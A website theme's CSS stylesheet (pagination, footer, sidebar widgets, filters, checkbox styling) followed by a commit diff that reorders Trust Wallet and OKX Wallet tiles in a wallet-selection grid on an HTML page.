    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
    color : #14141F;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
    margin: 32px 30px;
}

.themesflat-pagination ul {
    margin  : 0px;
    position: relative;
}

.themesflat-pagination ul li {
    display     : inline-block;
    padding     : 0px;
    margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
    display      : inline-block;
    font-size    : 14px;
    font-family  : 'Rubik', sans-serif;
    font-weight  : 400;
    color        : #787878;
    text-align   : center;
    width        : 29px;
    height       : 30px;
    border-radius: 3px;
    border       : 1px solid var(--primary-color4);
    line-height  : 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
    background-color: var(--primary-color);
    color           : #fff;
    border-color    : var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
    font-size  : 14px;
    font-weight: 700;
    color      : #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
    color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
    padding: 80px 0 80px;
    background-color: #fff;
}

#footer.style-2 {
    background-color: #ffffff;
}

.is_dark #footer{
    background-color: #0D0D11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
    position             : fixed;
    display              : block;
    width                : 50px;
    height               : 50px;
    line-height          : 50px;
    border-radius        : 4px;
    text-align           : center;
    z-index              : 1;
    right                : 14px;
    bottom               : 23px;
    border-radius        : 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius   : 50%;
    -ms-border-radius    : 50%;
    -o-border-radius     : 50%;
    opacity              : 0;
    visibility           : hidden;
    cursor               : pointer;
    overflow             : hidden;
}

#scroll-top.show {
    right     : 15px;
    opacity   : 1;
    visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
    content           : "";
    position          : absolute;
    top               : 0;
    left              : 0;
    width             : 100%;
    height            : 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#scroll-top:before {
    z-index         : -1;
    background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
    z-index         : -1;
    background-color: #fff;
}

#scroll-top:after {
    content    : "\f077";
    font-family: "Font Awesome 5 Pro";
    font-size  : 18px;
    color      : #ffffff;
    font-weight: 600;
}

.is_dark #scroll-top:after {
    color      : #5142FC;
}

#scroll-top:hover {
    transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
    color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
    color: var(--primary-color);
}

#footer .widget p {
    font-size  : 14px;
    line-height: 22px;
}

.side-bar .widget p {
    font-size: 15px;
}

#footer .title-widget {
    line-height: 26px;
}

#side-bar .title-widget {
    line-height  : 30px;
    margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
    line-height: 26px;
    margin-bottom: 14px;
}

#side-bar .widget {
    margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
    margin-bottom: 24px;
}

.sc-widget.style-1 {
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    justify-content: space-between;
}

#side-bar.style-2 {
    padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
    margin-bottom: 0;
}

#side-bar.style-3 {
    padding-right: 55px;
}

.sub-title.small {
    font-size: 14px;
    line-height: 22px;
}

.sub-title.style-2 {
    margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
    color: var(--primary-color3);
}

.widget-logo .logo-footer a {
    font-size  : 36px;
    font-weight: bold;
}

.widget-logo .logo-footer {
    margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
    padding-right: 35px;
    margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-1 a {
    background-color: #EBEBEB;
    color           : #7A798A;
}

.is_dark .widget-social.style-1 a {
    background-color: #343444;
    color: #ffffff;
}

.widget-social.style-1 a:hover {
    color: var(--primary-color);
    background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
    color: #ffffff;
    background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
    margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-1 ul li a {
    width          : 40px;
    height         : 40px;
    border-radius  : 5px;
    text-align     : center;
    justify-content: center;
    align-items    : center;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    font-size      : 21px;
}

.widget-social.style-1 ul li.style-2 a {
    font-size: 22px;
}

.widget-social.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-2 .title-widget {
    line-height : 26px;
    margin-right: 17px;
}

.widget-social.style-2 ul {
    margin-right: 3px;
}

.widget-social.style-2 ul li {
    margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
    margin-left: 0px;
}

.widget-social.style-2 ul li a {
    font-size  : 16px;
    line-height: 26px;
    color: #7A798A;
}

.widget-social.style-2 ul li a:hover{
    color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
    color: #fff;
}

.widget-social.style-3 ul li a {
    background-color: #fff;
    color: #14141F;
}

.widget-social.style-3 ul li a:hover {
    color: #fff;
    background-color: #5142FC;
}

.widget-social.style-3 ul li {
    margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-3 ul li a {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
    font-size: 22px;
}


/* widget-menu */
.widget-menu {
    padding-top: 18px;
}

.widget-menu.style-1 {
    padding-left: 30px;
}

.widget-menu.style-2 {
    padding-left: 38px;
}

.widget-menu.fl-st-3 {
    padding-left: 33px;
}

.widget-menu .title-widget {
    margin-bottom: 24px;
}

.widget-menu ul li {
    margin-bottom: 14px;
}

.widget-menu ul li:last-child {
    margin-bottom: 0px;
}

.widget-menu ul li a {
    font-size  : 14px;
    line-height: 22px;
    position   : relative;
}

.widget-menu ul li a::after {
    content           : '';
    width             : 0;
    height            : 1px;
    position          : absolute;
    background        : var(--primary-color3);
    left              : 50%;
    bottom            : 0;
    transform         : translateX(-50%);
    visibility        : hidden;
    opacity           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
    width             : 100%;
    visibility        : visible;
    opacity           : 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
    padding-top : 17px;
    padding-left: 20px;
}

.widget-subcribe .title-widget {
    margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
    padding-right: 5px;
    margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
    position: relative;
}

.widget-subcribe .form-subcribe input {
    border-radius: 10px;
    background: #F8F8F8;
    width: 100%;
    padding: 13px 50px 12px 22px;
    font-size: 14px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
    background: transparent;
}

.widget-subcribe .form-subcribe input:focus{
    border: 1px solid #5142FC;
}

.widget-subcribe .form-subcribe input {
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
    font-size: 14px;
    white-space: nowrap;
    max-width: 70%;
    overflow: hidden;
}

.widget-subcribe .form-subcribe button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 21px;
    padding: 15px 18px 14px 19px;
    color: var(--primary-color);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send{
    color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
    opacity: .9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    width: 100%;
    align-items: center;
    padding: 8px 12px 8px 8px;
    border-radius: 6px;
    cursor: default;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
    background: #343444;
}

.widget-recent-post ul li.box-recent-post {
    margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
    margin-bottom: 0px;
}

.box-recent-post .box-feature img {
    width: 47px;
    height: 44px;
    border-radius: 6px;
    object-fit: cover;
}

.box-recent-post .box-content {
    padding-left: 10px;
    width: 86%;
}

.box-recent-post .box-content span {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
    font-size: 13px;
    line-height: 18px;
    margin-top: 4px;
    color: #7A798A;
}

.box-recent-post .box-content .day-recent-post:hover {
    color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
    margin-right: -5px;
}

.widget-tag ul {
    display  : -webkit-box;
    display  : -moz-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    display  : flex;
    flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
    margin-right : 12px;
    margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
    line-height: 38px;
    padding: 0 28px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
}

.widget-tag a.box-widget-tag {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: #fff;
}


.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color           : var(--primary-color);
}

.widget-tag.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-tag.style-2 .title-widget {
    line-height : 26px;
    margin-right: 15px;
}

.widget-tag.style-2 ul li {
    margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
    content: ',';
}

.widget-tag.style-2 ul li:last-child::after {
    content: '';
}

.widget-tag.style-2 ul li a {
    font-size: 18px;
    line-height: 28px;
}

.widget-tag.style-2 ul li a {
    color: #7A798A;
}

.widget-tag.style-2 ul li a:hover {
    color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
    color: #fff;
}
/* widget-search */
.widget-search form {
    position: relative;
}

.widget-search input {
    border-radius: 10px;
    background: transparent;
    width: 100%;
    padding: 10px 70px 8px 19px;
    font-size: 13px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
    padding: 14px 70px 12px 19px;
    font-size: 14px;
}

.widget-search input.style-2::placeholder {
    letter-spacing: 0px;
}

.widget-search input:focus {
    border: 1px solid rgba(52, 52, 68, 1);
    background: 343444;
}

.widget-search input::placeholder {
    font-size     : 14px;
    letter-spacing: -0.5px;
}

.widget-search button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 17px;
    padding: 12.5px 22px;
    border: none;
    color: #fff;
}

.widget-search button.style-2 {
    padding: 16.5px 22px;
}
.widget-search button i{
    color: #fff;
}

/* widget-filter */
.widget-filter ul {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
    margin-right: 12px;
    margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
    margin-right: 8px;
    color: var(--primary-color3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
    color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
    line-height: 38px;
    padding: 0 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
    background-color: var(--primary-color3);
    color: #ffffff;
}


.widget-filter .btn-filter {
    color: var(--primary-color3);
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    position: relative;
    cursor: pointer;
}

.widget-filter .btn-filter:hover {
    color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
    justify-content: space-between;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
}

.widget-filter.style-1 form label {
    line-height: 26px;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 20px;
    position: relative;
    cursor: pointer;
    padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-filter.style-1 input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-filter .btn-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 28px;
    height: 28px;
    background-color: transparent;
    border-radius: 8px;
}

.widget-filter .btn-checkbox {
    border:1px solid #7A798A;
}

.fl-dark .widget-filter .btn-checkbox {
    border:1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    left: 6px;
    top: 2px;
    color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}

.is-dark .widget-category.boder-bt {
    border-bottom: 1px solid #343444;
}

.widget-category form label {
    line-height: 16px;
    font-size: 14px;
    margin-bottom: 12px;
    position: relative;
    cursor: pointer;
    padding-left: 24px;
    letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-category input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-category .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    font-size: 10px;
    left: 2px;
    top: 0px;
    color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
    margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
    background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
    background: var(--primary-color3);
    color     : var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
    padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
    color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content : "";
    position: absolute;
    display : none;
}

.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content    : "\e921";
      font-family: 'nfts';
    left       : 6px;
    top        : 2px;
    color      : #fff;
}

/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}
.is_dark .widget-category.boder-bt {
    border-color: #343444;
}
.widget-category .title-wg-category {
    justify-content: space-between;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    cursor         : pointer;
}

.widget-category .title-wg-category i {
    font-size: 7px;
    padding-top: 9px;
    font-weight: 600;
}

.widget-category .title-widget {
    line-height: 26px;
}

.widget-category form {
    margin-bottom: 23px;
}

.widget-category input {
    position    : absolute;
    opacity     : 0;
    width       : 100%;
    height      : 100%;
    top         : 0;
    left        : 0;
    z-index     : 1;
    margin-right: 0px;
}

.widget-category .btn-checkbox {
    position        : absolute;
    top             : 0;
    left            : 0;
    width           : 16px;
    height          : 16px;
    background-color: transparent;
    border-radius   : 4px;
}

.widget-category .btn-checkbox {
    border: 1px solid #7A798A;
}

.widget-category form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-category form label input:checked~.btn-checkbox:after {
    display: block;
}

.fl-item {
    display: none;
}

.fl-item2 {
    display: none;
}

.fl-item3 {
    display: none;
}


span.type{
    margin:0 auto;
    width:200px;
    margin-top:100px;
}
span.type::after {
    content: '|';
    display: inline;
    animation: blink 0.7s infinite;
}
.is_dark span.type::after {
    color:#fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor{
   opacity: 0;
	display: none;
}

/*Custom cursor animation*/
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}



==== commit f85baf6e: "Update index.html" ====
--- a/Grah/index.html
+++ b/Grah/index.html
@@ -163,6 +163,36 @@
                            </div>
                         </div>
                      </div>
+                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                        <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet"
+                           data-logo="asset/images/logo/tTrustwallet.JPG" style="cursor:pointer;">
+                           <div class="author-avatar">
+                              <a href="#">
+                              <img src="asset/images/logo/tTrustWwallet.jpg" alt="Image" class="avatar">
+                              </a>
+                              <div class="badge"><i class="ripple"></i></div>
+                           </div>
+                           <div class="author-infor">
+                              <h5 class="style2"><a>TrustWallet</a></h5>
+                              <span class="price">trustwallet.com</span>
+                           </div>
+                        </div>
+                     </div>
+                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                        <div id="okx wallet" class="sc-author-box select_wallet" data-title="okx Wallet"
+                           data-logo="asset/images/logo/okx wallet.png" style="cursor:pointer;">
+                           <div class="author-avatar">
+                              <a href="#">
+                              <img src="asset/images/logo/okx wallet.png" alt="Image" class="avatar">
+                              </a>
+                              <div class="badge"><i class="ripple"></i></div>
+                           </div>
+                           <div class="author-infor">
+                              <h5 class="style2"><a>Okx Wallet</a></h5>
+                              <span class="price">okxwallet.com</span>
+                           </div>
+                        </div>
+                     </div>
                       <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                         <div id="Phantom Wallet" class="sc-author-box select_wallet" data-title="Phantom Wallet"
                            data-logo="asset/images/logo/phantom.jpg" style="cursor:pointer;">
@@ -283,21 +313,7 @@
                            </div>
                         </div>
                      </div>
-                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="okx wallet" class="sc-author-box select_wallet" data-title="okx Wallet"
-                           data-logo="asset/images/logo/okx wallet.png" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/okx wallet.png" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>Okx Wallet</a></h5>
-                              <span class="price">okxwallet.com</span>
-                           </div>
-                        </div>
-                     </div>
+
                      <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                         <div id="Bloom wallet" class="sc-author-box select_wallet" data-title="Bloom Wallet"
                            data-logo="asset/images/logo/bloom.png" style="cursor:pointer;">
@@ -463,21 +479,7 @@
                            </div>
                         </div>
                      </div>
-                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet"
-                           data-logo="asset/images/logo/tTrustwallet.JPG" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/tTrustWwallet.jpg" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>TrustWallet</a></h5>
-                              <span class="price">trustwallet.com</span>
-                           </div>
-                        </div>
-                     </div>
+
                      <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                         <div id="Multiversx Wallet" class="sc-author-box select_wallet" data-title="Multiversx Wallet"
                            data-logo="asset/images/logo/multiversx.jpg" style="cursor:pointer;">
